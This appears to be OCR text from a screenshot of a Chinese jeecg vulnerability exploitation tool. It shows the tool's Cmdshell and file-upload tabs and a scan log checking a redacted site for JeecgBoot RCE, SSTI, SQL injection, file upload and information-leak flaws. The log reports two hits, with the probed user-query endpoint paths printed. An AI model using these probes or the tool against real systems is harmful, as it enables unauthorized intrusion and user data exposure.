 jeecg综合漏洞利用工具v3.0
目标: https:// 默认模块: all 检测
接口: server/api/vrs' 接口模块: all 接口测试
检测日志 Cmdshell 文件上传 批量检查 漏洞说明
指纹识别:该网站是jeecg
2024-07-10 14:51:00https: -]不存在jeect-boot testConnection远程命令执行漏洞-
2024-07-10 14:51:00https:/ -]不存在JeecgBoot jmreport/loadTableData SSTI模板注入漏洞
2024-07-10 14:51:00https:// -]不存在jeecg-boot-queryTableData-sqli注入漏洞
2024-07-10 14:51:00https:// -]不存在jeecg-boot-getDictItemsByTable-sqli注入漏洞
2024-07-10 14:51:00https:// ]不存在Jeecg-Boot qurestSql-SQL注入漏洞
2024-07-10 14:51:01[-]不存在jeecg-boot commonController 任意文件上传漏洞-
2024-07-10 14:51:01[-]不存在jeecg-boot jmreport任意文件上传漏洞-
2024-07-10 14:51:02[-]不存在jeecg-boot-querySysUser信息泄露漏洞-
默认判断未发现漏洞，如果抓取到接口，可输入接口进行精准判断,接口不包含url
抓取到接口:https:// erver/api/vrs'
2024-07-10 14:51:02[-]不存在jeecg-boot-checkOnlyUser信息泄露漏洞-
2024-07-10 14:51:02https:/ -]不存在jeecg-boot-httptrace信息泄露漏洞
2024-07-10 14:51:17https:/ ]存在jeecg-boot-querySysUser信息泄露漏洞
2024-07-10 14:51:17https:// server/api/vrs/sys/user/querySysUser?username=admin
2024-07-10 14:51:18https:/ [+]存在jeecg-boot-checkOnlyUser信息泄露漏洞
2024-07-10 14:51:18https:// erver/api/vrs'/sys/user/checkOnlyUser?username=admin